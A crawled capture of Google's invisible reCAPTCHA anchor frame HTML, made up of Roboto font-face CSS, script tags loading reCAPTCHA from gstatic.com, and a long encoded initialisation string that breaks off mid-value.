request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P&co=aHR0cHM6Ly9wYW5nb3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qh1jgfvmn09n
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KB0TNaYGsqBhbpi8YhSPZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KB0TNaYGsqBhbpi8YhSPZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KB0TNaYGsqBhbpi8YhSPZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDtSQpw7ZBw6jDnMK1B8OASRcrw53CsGlmw6/DuMO0wrHCinklRSfCkMKgw65aEHh7BcKRGgptw5h/wqcNQ13Dn8O9HcO3woZZw7VUwocRw4lEwqgTw7fCs2fCqHsuJMOkGxcNTcOSJcOHDxHCgQ4lMGN8ARo7K8Kwwo1kw6I+woHDksOMC8K7KMO/w5TCmcOJfXDDkMKPw53DsB4qwr1Sw7/Cu8KdMsKwAMO4CxZqwolES8OpH3EHwrzDhDbDqlZWwrR+PAHDrsKHNVhxHBPDucOYwocrFMKiw4/[base64]/Cvz5SIMOCwqUwwqBnFsKLw5PCqMOWLsKQwqbDph3CpzrCgibDocK9NTUQwqdvSVwQwqDDsnwfBgvCucKvD8KHC1/DosOUdsOZTMK2RUvDojXCmsO9eVskWsOOY8K6wo3Dr2/DnkEDwrrDsMOZY8Oxw5vCq0fDmcO9w5/DsMKQLcOwwrXDsSNhw7RiJcKtw5fDiUJ8fX3DtQVTw7/CvcKMYsOlw5jDt8KOGMKYw7pvXMOlbsKkMcKPFHIwwppdwq9uwoBSwofDllFmwqhBdFrCmlwxwoDDhMOEKDgBb0JNRzLDqsOuwq3DshR2w7cwLQRtEkBGwq0tcWY2MXwLFF/[base64]/CiMKnbMKnJTUMe8KEwoNQIMOpwo0IYMOlwoVPdcOlKsO6w7MxPcKZNsOqwqPCiUNIw4gIW3fDp0PCtsKDwq/DglIVHDjDgsOwwp4tw7fClMOJw7jDqGnCrBsLClksP8OQwrp7RMOrw4PChsK1dMK/HcKZwpY9wo/[base64]/Cv8Kdwq9Tw6xxwoMeNMKlDMKmwrjDlhHDhRYLw6pLH0rDj8KxwoBfWEptE8K9wo4rQcOFUVxVw4gqwrVJLRvCqMOkw63Ck8OAFCxUw4LDv8KCwo3CpRzDnWTDjVrCk8Ovw4hxw4w0w5/[base64]/[base64]/MGMswrPCsSoCw7nDuynCk8OldcK7egvCisKCwrvClMKqw7w3w6PCtMKRwpfClnpJwqZWHFDDtcK7w6HCncK8WSQoNwUcwp8aTMKmwqV5C8OSwp/DhMO6wpHDpsKjw7dYw5jDgMOSw5xpwo1YwobCpR4sfMKFW2NBworDgsOswpp3w4p/w7rDiwMiaMKLLcOxH2gLC1xUKl8udTPCgyHDpDLCmcKCwpE/wr/DvcObZkA2XwNtwrtdLMOHwq3DgsOHwpRcVcKxw543VsOEwqIAXMOAEEHCrMKQXhzCmcOkMmwEGcOpw6tCTCtRL2LCocOiaF4qBxjCp2Mdw7HCgRFdwoXClTzDqgJmw6nCp8OXWz/CtsOEZsKgw65aWsOMwpJQw7NswqzCrcOiwowFRgTDsMORIk03wrHDtBdgM8OlACXDqmsFTmfDlsKgNnjCh8OPw6RRwofCncKuAcOLQwnDqMOlM3ReGFMzTsOiBFExw6RgNcOew5bCmXZJC1TCnyzCjDQkecKEwqYLe2RTQQTCjcOzw5A0KMKwV8OjfgZsw7ZSwr/CtyjCv8KGw7PDisKEwp/DpzgGwrjCmVE6wqXDjcKsQMKiw7zClsKwXnDDgcKtTsKPKsKjw45RJ8OwOB/DpMObLhbDnMOuwo3DrsOZNMK+w5XDilDDhMO8VsK+wqA+AiTDvsORN8OmwphawoN9w7A8EsKuD054wolHwrYtOMKHw6rDqEMvesOfZCZ+wpfDtcKZwqE0w44Cw4gVwp3DgMKnQMOeE8Knwq9xwq/Cj3jCgcO6E2V3VsOYHcK/XHd3SEnDmMO6WMK+w44/OcOawoNawp5ewoBRfsKHwoLCl8OswqYhF8KmScOWZzXDucKDwobCgcOHwrPCqi9wLMKkw6HCrU0nw53DkcOQLsO6wqLCtMOHVVZrw7TCkzAPwpjDk8KDfkdLSsOXeBbDgcOywq/[base64]/DqFDChg/DtCw8wrBGI8Ojw45bFcOCY8OrWMOQwooXAzfCoMOHw6sJEsO3wrpuwqvCuy5Lw5HDhQ1mJSBqAwjDlsKiw518wrvDiMOuw718w5/Csksuw7s/QsK4QsOzaMKCw47CjcKGFRLDkUQUwrkqwqQVwoMdw4lBasO8w5TCiSEaHsO1D1TDi8KXJlPDsEciV0/DszHDuRnDqcOawqA+wqwSFjTDsDU6wo/CrMKzwrhjRsKeQxzDq2LDgsO+w4EYQ8O1w6NWesK3wrPCsMKAw7rDu8KvwqFWw4Q0c8KVwosVw6LCvmVOA8OIwrPCjjh/w6rCpcOfIiF8w4xCwrnCscKiwp0qMcKOwptBwr/Ds8KAV8KVN8Ovw44IExjCuMKrw6xlIUvDjmvCtRQDw4XCqXgTwo/[base64]/DiMOJwoTDsDTDiS7DhizDnS/CmsOzVk/[base64]/DlcOlw7XCo8KAw6/CvWbCl8O7wpcpTMKNasKWUFs8w7NBw5E+W2Q/[base64]/TsKNL8Khwqx4HRQTw4E3wqLDksKOwpA4VGfCrS/Dk8Kaw6NKwrJ6woXClidKJ8O3bAlDw7bDiFnDr8OZwrBVwrTCrsOEGm1nQ8OTwoXDssKXPMOAw7F+w50Iw5hGB8OJw67CgcKNwpTCncOuw7sDDMOqFDjCmTNZw6E2w75RDsKON3heFAvCvMK7YixwFE1Qwq8/woLCin3Csn1hwrAcL8OVAMOIwoJVQcOyPXgFwqvCucKqasOVw7jDplkDNsKgw5fCrMKscCnDssO0ccOSw4zDkcK0KsO0dcOGwqLDsykHw5A0wqbDvSVpV8KEbwYzw6/[base64]/[base64]/[base64]/CjUk3w7zDlAoLwrbCpsKmw7/[base64]/DiMKlasKgw7TCijVbwpg+JsOmwpN5LkrCqRUZbMOGwrDCqMOSw5zDtFx1wqNjHCjDoxTCqkHDsMO3SQ0dw6HDqsORw4HDucK3wr7DksOtESnDv8K9w7HDhCUDwpHCjCLDs8K3Z8OEwozCnMKZJBPDqUXDusK3DsKOw7/Dul4pwqHCpMOGw5NrXMKSHETDqMK1bkduw73Cqx9gZcONwp1URsKZw7lwwrVNw5dYwp4YesKtw4vCm8KKwrjDssKvM0/DjDbDj1PCuT5Ow6rCkzYlesOVw5A5e8OgIHwCJAcRAcOSwrL